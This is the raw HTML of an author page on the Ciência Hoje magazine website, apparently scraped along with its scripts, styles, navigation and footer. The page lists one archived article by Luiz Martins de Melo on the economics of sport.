<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/bootstrap.bundle.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_bootstrap-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/lodash.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_loadash-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/jquery.mask.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_mask-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/jquery.marquee.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_marquee-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/axios.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_axios-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/vue.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_vuejs-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/app.js?rand=2757&amp;ver=89c0070808cc01f13ccb11293bfceac3" id="vue_app-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/slick.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="slick-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/index.js?rand=8635&amp;ver=89c0070808cc01f13ccb11293bfceac3" id="theme_script-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/react/main.js?r=6436&amp;ver=89c0070808cc01f13ccb11293bfceac3" id="react-app-js"></script>
<link rel="https://api.w.org/" href="https://cienciahoje.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cienciahoje.org.br/wp-json/wp/v2/autor/75230" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cienciahoje.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcienciahoje.org.br%2Fautor%2Fluiz-martins-de-melo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cienciahoje.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcienciahoje.org.br%2Fautor%2Fluiz-martins-de-melo%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// JavaScript simples para copiar o código do cupom
document.addEventListener('DOMContentLoaded', function() {
    const copyBtn = document.getElementById('copy-cupom-btn');
    const cupomInput = document.getElementById('cupom-code');

    if (copyBtn && cupomInput) {
        copyBtn.addEventListener('click', function() {
            // Seleciona o texto do input
            cupomInput.select();
            cupomInput.setSelectionRange(0, 99999); // Para dispositivos móveis
            
            try {
                // Tenta usar a API moderna do clipboard
                if (navigator.clipboard) {
                    navigator.clipboard.writeText(cupomInput.value).then(function() {
                        showCopySuccess();
                    }).catch(function() {
                        // Fallback para método antigo
                        document.execCommand('copy');
                        showCopySuccess();
                    });
                } else {
                    // Fallback para navegadores mais antigos
                    document.execCommand('copy');
                    showCopySuccess();
                }
            } catch (err) {
                console.error('Erro ao copiar código:', err);
                showCopyError();
            }
        });
    }

    function showCopySuccess() {
        const originalText = copyBtn.textContent;
        copyBtn.textContent = 'Copiado!';
        copyBtn.classList.add('copied');
        
        setTimeout(function() {
            copyBtn.textContent = originalText;
            copyBtn.classList.remove('copied');
        }, 2000);
    }

    function showCopyError() {
        const originalText = copyBtn.textContent;
        copyBtn.textContent = 'Erro';
        copyBtn.style.backgroundColor = '#dc3545';
        
        setTimeout(function() {
            copyBtn.textContent = originalText;
            copyBtn.style.backgroundColor = '';
        }, 2000);
    }
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
 

document.addEventListener("DOMContentLoaded", function() {
    var imagens = document.getElementsByTagName('img');
    for(var i = 0; i < imagens.length; i++) {
        imagens[i].addEventListener('error', function() {
            this.style.display = 'none';
            // ou this.remove(); para remover completamente do DOM
        });
    }
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Modal Cupom - Estilo baseado no design da Insider Store */
.modal-cupom {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 9999;
    opacity: 0;
    transform: translateY(100%);
    transition: all 0.3s ease-in-out;
}

.modal-cupom.show {
    opacity: 1;
    transform: translateY(0);
}

.modal-cupom-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(4px);
}

.modal-cupom-content {
    position: relative;
    background: #E45E3E;
    margin: 0 16px 16px 16px;
/*     border-radius: 16px; */
    box-shadow: 0 -4px 24px rgba(0, 0, 0, 0.15);
    overflow: hidden;
    max-width: 400px;
    margin-left: auto;
    margin-right: auto;
}

.popmake-close {
    position: absolute;
    top: 12px;
    right: 12px;
    background: rgba(0, 0, 0, 0.1);
    border: none;
    border-radius: 50%;
    width: 32px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    z-index: 10;
    color: #666;
    transition: all 0.2s ease;
}

.popmake-close i{
	font-size: 18px;
	color:#fff;
}

.popmake-close:hover {
    background: rgba(0, 0, 0, 0.2);
    color: #333;
}

.modal-cupom-header {
    padding: 20px 20px 0 20px;
}

.modal-cupom-logo {
    display: flex;
    align-items: center;
    gap: 12px;
}

.modal-cupom-logo img {
/*     border-radius: 8px; */
    object-fit: cover;
}

.modal-cupom-store-info {
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.store-name {
    font-weight: 600;
    font-size: 16px;
    color: #333;
    line-height: 1.2;
}

.store-verified {
    display: flex;
    align-items: center;
    gap: 4px;
    color: #1DA1F2;
    font-size: 13px;
}

.store-verified i {
    font-size: 14px;
}

.modal-cupom-body {
    padding: 20px;
}

.modal-cupom-title {
    font-size: 20px;
    font-weight: 700;
    color: #333;
    margin: 0 0 8px 0;
    line-height: 1.3;
}

.modal-cupom-description {
    font-size: 14px;
    color: #fff;
    margin: 0 0 20px 0;
    line-height: 1.4;
}

.modal-cupom-discount {
    text-align: center;
}

.discount-percentage {
    display: block;
    font-size: 15px;
    font-weight: 600;
    color: #333;
    margin-bottom: 16px;
}

.cupom-code-container {
    display: flex;
    gap: 8px;
    margin-bottom: 16px;
    background: #f8f9fa;
/*     border-radius: 8px; */
    padding: 4px;
    border: 1px solid #e9ecef;
}

.cupom-code-input {
    flex: 1;
    border: none;
    background: transparent;
    padding: 12px 16px;
    font-size: 16px;
    font-weight: 600;
    color: #333;
    text-align: center;
    letter-spacing: 1px;
    outline: none;
}

.copy-cupom-btn {
    background: #000000;
    color: white;
    border: none;
/*     border-radius: 6px; */
    padding: 12px 20px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.2s ease;
    white-space: nowrap;
}

.copy-cupom-btn:hover {
    background: #111111;
    transform: translateY(-1px);
}

.copy-cupom-btn.copied {
    background: #28a745;
}

.details-btn {
    background: transparent;
    color: #007bff;
    border: none;
    font-size: 14px;
    cursor: pointer;
    text-decoration: underline;
    padding: 8px 0;
    transition: color 0.2s ease;
}

.details-btn:hover {
    color: #0056b3;
}

/* Responsividade para desktop */
@media (min-width: 768px) {
    .modal-cupom-content {
        margin: 0 auto 24px auto;
        max-width: 450px;
    }
    
    .modal-cupom-header {
        padding: 24px 24px 0 24px;
    }
    
    .modal-cupom-body {
        padding: 24px;
    }
    
    .modal-cupom-title {
        font-size: 22px;
    }
    
    .modal-cupom-description {
        font-size: 15px;
    }
}

/* Animação de entrada suave */
@keyframes slideUp {
    from {
        transform: translateY(100%);
        opacity: 0;
    }
    to {
        transform: translateY(0);
        opacity: 1;
    }
}

.modal-cupom.show .modal-cupom-content {
    animation: slideUp 0.3s ease-out;
}

/* Estados de hover e focus para acessibilidade */
.modal-cupom-close:focus,
.copy-cupom-btn:focus,
.details-btn:focus {
    outline: 2px solid #007bff;
    outline-offset: 2px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media print{
	  * {
    -webkit-print-color-adjust: exact !important;
    print-color-adjust: exact !important;
    color-adjust: exact !important;
  }
	#cookie-law-info-bar{
		display:none !important;
	}
	.joinchat__button{
		display:none !important;
	}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.artigos-home h5{
font-weight: 600 !important;
}

.artigos-edicao  h5{
font-weight: 600 !important;
}


.banner-slide .banner-conteudo a .conteudo {
    background-color: rgb(228 94 62 / 40%) !important;
}

.page-id-2 .container-fluid .banner-slide .banner-conteudo h5 {
    font-weight: 900 !important;
    font-size: 2rem;
	margin-bottom: 10px;
}

.page-id-2 .container-fluid .banner-slide .banner-conteudo p {
    font-weight: 500;
    font-size: 1.1rem;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.credito p {
	text-transform: uppercase;
    font-size: 12px;
	margin-top: -20px;
}

.legenda p {
	font-size: 12px;
    font-weight: 500;
	margin-bottom: 0;
	margin-top: -15px;
}

.legenda {

	margin-bottom: 20px;
}

.artigo-titulo-destaque {
	margin-top: 21.28px;
    margin-bottom: 20px;
}


.destaque-entrevista {
	background: #e45e3e;
    color: #fff;
    text-transform: uppercase;
}

.destaque-preto strong {
	background: #000;
    color: #fff;
    text-transform: uppercase;
    padding-left: 4px;
    padding-right: 4px;
}

.destaque-vermelho strong {
	background: #e45e3e;
    color: #fff;
    padding-left: 4px;
    padding-right: 4px;
}
.artigo-chamada strong {
	background: #e45e3e;
    color: #fff;
    text-transform: uppercase;
	padding-left: 4px;
    padding-right: 4px;
}
.pergunta p {
	font-weight: 600!important;
	margin-bottom: 10px!important;
}
.pergunta {
	margin-bottom: 10px!important;
}
.pergunta strong {
    color: #e45e3e;
    text-transform: uppercase;
}
.artigo-chamada p strong {
	line-height: 1.3!important;
}
.resposta {
	color: #424242;
	font-weight: 300;
}
.resposta strong {
	color: #e45e3e;
	text-transform: uppercase;
}

.box-entrevista {
	border: 3px #e45e3e solid;
    padding: 15px;
	margin-bottom: 30px;
	margin-left: 0;
    margin-right: 0;
}
.box-entrevista strong {
	font-size: 1.3rem;
}

.destaque-entrevista2 {
	background: #e45e3e;
    color: #fff;
	font-size: 21.28px;
    line-height: 1.3;
    font-weight: bold;
    padding: 0px 10px
   
}

.artigo-tag-inline {
	margin-left: 5px;
}
.artigo-tag-inline a {
	margin-right: 5px;
}

.solucao {
	margin-left: 20px;
	background-color: #efefef;
}
.solucao-titulo {
	display: inline-block;
	padding: 2px 18px;
    font-weight: 700;
    font-size: 22px;
	text-transform: uppercase;
	background: #e45e3e;
    color: #fff;
}
.artigo-underline strong {
	color: #6e6e6e;
}

.borda-img {
	border: 1px solid #a1a1a1;
}
.autores a {
	text-decoration: underline;
    color: #fff;
}

.solucao-desafio .vc_tta-title-text {
	text-transform: uppercase;
	color: #fff;
}

.solucao-desafio .vc_tta-panel-heading {
	background-color: #e45e3e!important;
	display: inline-block;
}

.solucao-desafio .vc_tta-panel-body {
	background-color: #efefef!important;
}

.solucao-titulo p {
	    font-size: 37.24px;
    font-weight: 600;
    padding: 6px;
	
}

.artigo-indice .text-black {
	font-size: 20px;
}
.artigo-indice .text-uppercase {
	font-size: 14px;
}

.segundo-titulo h3 {
    font-size: 37.24px;
	font-weight: 900;
	color: #212529;
	line-height: 1.1;
	border-bottom: solid #212529 2px;
    padding-bottom: 5px;
}

.segundo-na-sala h3 {
    font-size: 37.24px;
	font-weight: 400;
	color: #212529;
	line-height: 1.1;
	border-bottom: solid #212529 2px;
    padding-bottom: 5px;
}

.slide .banner-conteudo a .conteudo h5 {
    margin-bottom: 10px!iportant;
  }

@media only screen and (max-width: 600px) {
  .conteudo p {
    font-size: 16px!important;
  }
}

.lista-sala ul {
  list-style-image: url('https://cienciahoje.org.br/wp-content/uploads/2022/10/seta-lista-sala.png');
	line-height: 1.7;
    font-weight: 400;
    font-size: 14.63px;
}

.lista-sala-dot ul li strong {
    color: #e45e3e;
}

.lista-sala-dot ul ::marker {
    color: #e45e3e;
}

.lista-sala ul li {
    margin-bottom: 10px;
}

.btn-revista-sala a {
    font-size: 22px;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-1,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-10,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-11,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-12,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-2,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-3,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-4,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-5,
.post-conteudo-old.post-edicao-old.artigo-conteudo.vc_col-lg-6,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-6,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-7,
.post-conteudo-old.post-edicao-old .vc_col-lg-8,
.post-conteudo-old.post-edicao-old .vc_col-lg-9,
.post-conteudo-old.post-edicao-old .vc_col-md-1,
.post-conteudo-old.post-edicao-old .vc_col-md-10,
.post-conteudo-old.post-edicao-old .vc_col-md-11,
.post-conteudo-old.post-edicao-old .vc_col-md-12,
.post-conteudo-old.post-edicao-old .vc_col-md-2,
.post-conteudo-old.post-edicao-old .vc_col-md-3,
.post-conteudo-old.post-edicao-old .vc_col-md-4,
.post-conteudo-old.post-edicao-old .vc_col-md-5,
.post-conteudo-old.post-edicao-old .vc_col-md-6,
.post-conteudo-old.post-edicao-old .vc_col-md-7,
.post-conteudo-old.post-edicao-old .vc_col-md-8,
.post-conteudo-old.post-edicao-old .vc_col-md-9,
.post-conteudo-old.post-edicao-old .vc_col-sm-1,
.post-conteudo-old.post-edicao-old .vc_col-sm-10,
.post-conteudo-old.post-edicao-old .vc_col-sm-11,
.post-conteudo-old.post-edicao-old .vc_col-sm-12,
.post-conteudo-old.post-edicao-old .vc_col-sm-2,
.post-conteudo-old.post-edicao-old .vc_col-sm-3,
.post-conteudo-old.post-edicao-old .vc_col-sm-4,
.post-conteudo-old.post-edicao-old .vc_col-sm-5,
.post-conteudo-old.post-edicao-old .vc_col-sm-6,
.post-conteudo-old.post-edicao-old .vc_col-sm-7,
.post-conteudo-old.post-edicao-old .vc_col-sm-8,
.post-conteudo-old.post-edicao-old .vc_col-sm-9,
.post-conteudo-old.post-edicao-old .vc_col-xs-1,
.post-conteudo-old.post-edicao-old .vc_col-xs-10,
.post-conteudo-old.post-edicao-old .vc_col-xs-11,
.post-conteudo-old.post-edicao-old .vc_col-xs-12,
.post-conteudo-old.post-edicao-old .vc_col-xs-2,
.post-conteudo-old.post-edicao-old .vc_col-xs-3,
.post-conteudo-old.post-edicao-old .vc_col-xs-4,
.post-conteudo-old.post-edicao-old .vc_col-xs-5,
.post-conteudo-old.post-edicao-old .vc_col-xs-6,
.post-conteudo-old.post-edicao-old .vc_col-xs-7,
.post-conteudo-old.post-edicao-old .vc_col-xs-8,
.post-conteudo-old.post-edicao-old .vc_col-xs-9 {
    width: 100%;
}
.post-conteudo-old.post-edicao-old.artigo-conteudo .artigo-conteudo .vc_col-sm-8 {
    width: 100% !important;
}
.post-conteudo-old.post-edicao-old.artigo-conteudo {
    margin-bottom: 70px;
    padding-left: 0px !important;    
}
.post-conteudo-old.post-edicao-old p {
    font-size: 1.375rem;
}
.post-conteudo-old.post-edicao-old #normal h1,
.box-artigo-info h1 {
    font-size: 4.375rem !important;
    margin-bottom: 27px !important;
}
.post-conteudo-old.post-edicao-old.artigo-conteudo h2,
.post-conteudo-old.post-edicao-old.artigo-conteudo h2 > strong {
    font-size: 2.1875rem !important;
}
.post-conteudo-old.post-edicao-old h2 span,
.post-conteudo-old.post-edicao-old .wpb_wrapper > h1,
.post-conteudo-old.post-edicao-old h1 strong span {
    color: #7E0709 !important;
	font-size: 2.5rem;
	line-height: 2.75rem;
  	font-style: italic;
}
.post-conteudo-old.post-edicao-old h3,
.post-conteudo-old.post-edicao-old h3 > strong {
	margin-bottom: 20px;
    color: #000;
	font-weight: 700 !important;
    font-size: 2.1875rem !important;
	line-height: 2.8125rem !important;
	/*text-transform: uppercase;*/
}
.post-conteudo-old.post-edicao-old h4 {
    color: #7E0709;
    font-size: 1.8rem;
    color: #7E0709 !important;
	font-size: 2.5rem;
	line-height: 3.75rem;
  	font-style: italic;
}
.post-conteudo-old.post-edicao-old h5 {
    font-size: 1.1rem !important;

	letter-spacing: 0px !important;

	color: #474747 !important;

	font-weight: 500;

}
Estilização dos .post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill
.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill {
	background: #EFEFEF !important;
	display: flex;
}
.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill div
.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill div {
	width: auto;
}
.post-conteudo-old.post-edicao-old .wpb_single_image.wpb_content_element  {
	margin-bottom: 0px !important;
}
.post-conteudo-old.post-edicao-old .qode-accordion-holder .qode-accordion-content {
    margin: 0;
    padding: 20px;
    background-position: center;
    background-size: cover;
    border: 2px solid #e6e6e6 !important;
}
.post-conteudo-old.post-edicao-old .qode-accordion-holder .qode-title-holder.ui-state-active, .qode-accordion-holder .qode-title-holder.ui-state-hover {
    color: #313b46;
    background-color: #e6e6e6;
    margin-bottom: 0px;
}
.post-conteudo-old.post-edicao-old .qode-accordion-holder .qode-title-holder {
    margin-bottom: 0px;
}

.post-conteudo-old.post-edicao-old .leiamais .vc_column-inner {
padding-left: 0px!important;
padding-right: 0px!important;
}
.box-artigo-info h2 {
font-size: 4.375rem !important;
}
h2 {
 font-size: 2.1875rem !important;
}

</style>
<!-- end Simple Custom CSS and JS -->
<meta name="follow.[base64]" content="rBykWFjfktxr2fUY58nD"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>var ajaxurl = 'https://cienciahoje.org.br/wp-admin/admin-ajax.php'; var  link = 'https://cienciahoje.org.br'; var template_url = 'https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp'; var siteurl = 'https://cienciahoje.org.br'; var current_post_id = '75230'</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <title>Luiz Martins de Melo - Ciência HojeCiência Hoje</title>
</head>

<body data-rsssl=1 class="autor-template-default single single-autor postid-75230 theme-cienciahoje-wp sfsi_actvite_theme_black woocommerce-no-js wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WQW7DR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
<header class="noPrint">
    <div class="container">
    <div class="d-flex justify-content-between">
        <div class="me-11 me-xl-0">
            <a href="https://cienciahoje.org.br/">
                <img onload="header_logo()" src="https://cienciahoje.org.br/wp-content/uploads/2022/05/logo-1.png" class="img-fluid logo-ch"
                     alt="">
            </a>
        </div>
        <div class="d-none d-xl-flex align-items-center">
            <ul class="list-inline simples-menu">
                <li class="me-2 me-lg-4 me-xl-4 me-xxl-11">
                    <a class="text-white no-underline font-weight-black"
                       href="https://cienciahoje.org.br/shop/">ASSINE</a>
                </li>
                <li>
                                            <a class="text-white no-underline login-modal" href="#">Login</a>
                    
                </li>
            </ul>
        </div>
        <div class="d-flex align-items-center">
            <form method="get" action="https://cienciahoje.org.br/">
                <div class="content-search me-2 me-xl-7">
                    <input class="form-search d-none d-xl-block" required name="s" type="text">
                    <input type="hidden" name="swp_orderby" value="date">
                    <button class="btn btn-search d-none d-xl-block" type="submit">
                        <i class="bi bi-search"></i>
                    </button>
                    <a data-bs-toggle="modal" class="d-block d-xl-none text-preto btn-search"
                       data-bs-target="#searchModal" href="#">
                        <i class="bi bi-search"></i>
                    </a>
                </div>
                <input type="hidden" id="my_search_wp_cienciahoje" name="my_search_wp_cienciahoje" value="6cbcd62c06" />            </form>
            <div class="nav-icon">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>
</div>
    <div class="full-menu">
            <ul id="accordionMenu" class="scroll">
                                                <li class="">
        <a href="https://cienciahoje.org.br/edicao/426/">Nesta Edição</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/edicoes/">Edições Anteriores</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/artigo_category/artigo/">Artigos</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/secoes/">Seções</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/colunas/">Colunas</a>
    </li>
                
                                                    <li class="carrinho-compras">
        <a href="https://cienciahoje.org.br/shop/">Assine - Loja Virtual</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/sala-de-aula/">CH na Sala de Aula</a>
    </li>
                
                                                    <li class="login-modal">
        <a href="#">Login</a>
    </li>
                
                                
                                                    <li class="">
            <a data-bs-toggle="collapse" href="#collapse10" role="button" aria-expanded="false"
           aria-controls="collapse10" class="collapsed"><i class="bi bi-chevron-down"></i></a>
        <a href="https://cienciahoje.org.br/instituto/">Instituto</a>
            <ul class="collapse" id="collapse10" data-bs-parent="#accordionMenu">
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/fundadores/">Fundadores</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/premios/">Prêmios</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/estatuto/">Estatuto</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/historia/">História</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/missao-visao-e-valores/">Missão, visão e valores</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/sobre/">Sobre</a></li>
                    </ul>
    </li>
                
                                                    <li class="">
            <a data-bs-toggle="collapse" href="#collapse11" role="button" aria-expanded="false"
           aria-controls="collapse11" class="collapsed"><i class="bi bi-chevron-down"></i></a>
        <a href="#">Acervo Histórico</a>
            <ul class="collapse" id="collapse11" data-bs-parent="#accordionMenu">
                            <li class=""><a
                            href="https://cienciahoje.org.br/noticias/">CH +</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/colunas-2">Colunas Anteriores</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/acervo_category/sobrecultura/">Sobrecultura</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/acervo_category/bussola/">Bússola</a></li>
                    </ul>
    </li>
                
                        </ul>
    </div>
</header>
    <div class="container my-6">
        <div class="row">
            <div class="col-12">
                <div>

                    <h3 class="border-bottom border-2 border-preto font-weight-black pb-2 mb-4">Luiz Martins de Melo</h3>

                    
                </div>
            </div>
        </div>
    </div>


    <div class="container mt-5 gx-0 gx-lg-3">
        <div class="row gx-0 gx-lg-4">

                            <div class="col-12 col-xl-4">
                    <div class="artigos-edicao post-loop-22444 ">

    <a href="https://cienciahoje.org.br/artigo/o-poder-economico-do-esporte/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2018/05/260933406image-614x256.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-22445">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/acervo-revistas-ciencia-hoje/">
                    Acervo Revistas Ciência Hoje                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/o-poder-economico-do-esporte/">
            <h5 class="font-weight-regular text-black">O poder econômico do esporte</h5>
            <p class="text-cinzaalt">Moderna cadeia de produção do espetáculo esportivo é analisada em artigo da CH. Megaeventos são considerados oportunidades de transformação das cidades que os sediam, com impactos sociais, ambientais e econômicos.</p>

        </a>
    </div>

</div>
                </div>
            
        </div>
    </div>

    <div class="comments-pagination">
        <div class="nav-links">
                    </div>

    </div>

    <div class="container-fluid p-0 bg-laranja noPrint">
        <a href="https://cienciahoje.org.br/shop/">
            <img class="img-fluid d-none d-xl-block m-auto" src="https://cienciahoje.org.br/wp-content/uploads/2022/07/banner-assine.png" alt="">
            <img class="img-fluid d-block d-xl-none m-auto" src="https://cienciahoje.org.br/wp-content/uploads/2022/07/assine-hoje-mobile.png" alt="">
        </a>
    </div>


<footer class="noPrint">

    <div class="bg-cinzaclaro py-8">
        <div class="container">
            <div class="row">
                <div class="col-12 col-xl-3 text-center text-xl-start mb-5 mb-xl-0">
                    <a href="https://cienciahoje.org.br/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2022/05/logo_footer-1.png" class="img-fluid"
                             alt="">
                    </a>
                </div>
                <div class="col-12 col-xl-9">
                    <div class="row">
                        <div class="col-12 col-xl-3 text-center text-xl-start mb-5 mb-xl-0">
                            <div class="mb-4">
                                <ul class="social-links justify-content-center justify-content-xl-start">
    <li class="me-1"><a class="text-cinzaalt no-underline" target="_blank"
                        href="https://www.instagram.com/ciencia_hoje/"><i
                    class="ch2-instagram"></i></a></li>
    <li class="me-1"><a class="text-cinzaalt no-underline" target="_blank"
                        href="https://www.facebook.com/cienciahoje"><i class="ch2-facebook"></i></a>
    </li>
    <li class="me-1"><a class="text-cinzaalt no-underline" target="_blank"
                        href="https://www.youtube.com/channel/UCaVd2ceTlZnJGzS8qMUmDKg"><i
                    class="ch2-youtube"></i></a></li>
    <li><a class="text-cinzaalt no-underline" target="_blank" href="https://twitter.com/cienciahoje"><i
                    class="ch2-twitter"></i></a>
    </li>
</ul>
                            </div>
                            <div>
                                <div class="mb-4">
                                    <p class="m-0 font-weight-medium text-cinzaalt">Central de Vendas:</p>
                                    <p class="m-0 text-cinzaalt">0800 727 8999</p>
                                </div>
